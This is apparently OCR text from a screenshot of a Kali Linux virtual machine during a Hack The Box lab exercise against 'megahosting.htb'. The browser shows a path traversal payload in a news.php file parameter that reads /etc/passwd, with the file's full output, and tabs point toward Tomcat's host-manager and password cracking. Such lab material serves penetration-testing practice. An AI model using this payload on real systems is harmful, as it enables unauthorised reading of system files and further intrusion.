 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Apr 15 07:32
Hack The B 401 Unauthoriz Mega Hosti http://megahos http://megahos Server Not megahos Apache Tomca /host-manager megahostin megahosting.h Directory listin How to Crac wordlist do
megahosting.htb/news.php?file=../../../../../../../etc/passwd 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:
/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin
/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home
/ash:/bin/bash
Right Ctrl
50°F
Cloudy
Search
ENG
8:51 PM
4/15/2024